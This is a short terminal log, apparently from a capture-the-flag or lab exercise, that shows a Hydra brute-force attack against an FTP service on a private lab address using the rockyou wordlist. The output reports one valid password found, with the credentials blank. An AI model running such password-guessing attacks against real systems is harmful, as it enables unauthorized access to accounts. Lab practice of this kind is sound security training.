 └─$ hydra -l -P /usr/share/wordlists/rockyou.txt 10.10.253.228 ftp
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-10 01:09:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.253.228:21/
[STATUS] 252.00 tries/min, 252 tries in 00:01h, 14344147 to do in 948:42h, 16 active
[21][ftp] host: 10.10.253.228 login: password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-10 01:11:01